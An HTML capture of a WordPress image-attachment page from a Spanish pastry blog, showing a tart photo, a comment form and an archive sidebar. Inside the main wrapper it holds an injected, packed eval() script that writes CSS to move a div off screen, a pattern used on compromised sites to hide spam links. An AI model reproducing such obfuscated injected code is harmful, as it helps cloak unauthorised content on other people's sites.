

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/mini-tartas-de-santiago/9-1-5/
body_size: 10716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>9.1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 9.1 Comments Feed" href="https://secretosdepasteleria.com/mini-tartas-de-santiago/9-1-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/3830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=3830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmini-tartas-de-santiago%2F9-1-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmini-tartas-de-santiago%2F9-1-5%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3830 attachmentid-3830 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-3830" class="post-3830 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/9-1-5/">July 12, 2016</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">9.1</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/11-1-3/" title="9.1"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1-768x576.jpg 768w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/9.1-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-3830 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mini-tartas-de-santiago/9-1-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/mini-tartas-de-santiago/11-1-3/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/mini-tartas-de-santiago/8-1-4/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
